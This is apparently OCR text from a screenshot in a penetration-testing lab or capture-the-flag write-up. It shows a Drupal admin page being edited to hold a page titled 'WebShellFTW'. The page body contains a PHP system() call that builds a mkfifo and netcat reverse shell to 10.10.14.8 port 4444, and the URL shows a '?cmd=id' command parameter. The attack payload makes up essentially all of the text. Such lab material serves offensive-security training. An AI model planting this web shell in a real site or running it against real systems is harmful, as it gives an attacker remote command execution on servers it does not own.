 10.10.10.102/node/3?cmd=id#overlay=node/3/edit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec React App
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello admin Log out
Add content Find content Edit shortcuts
My account Log out
Edit Basic page WebShellFTW 192.168.56.103 VIEW EDIT
Home » WebShellFTW
Title *
WebShellFTW
Body (Edit summary)
<?php
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.8 4444 >/tmp/f");
?>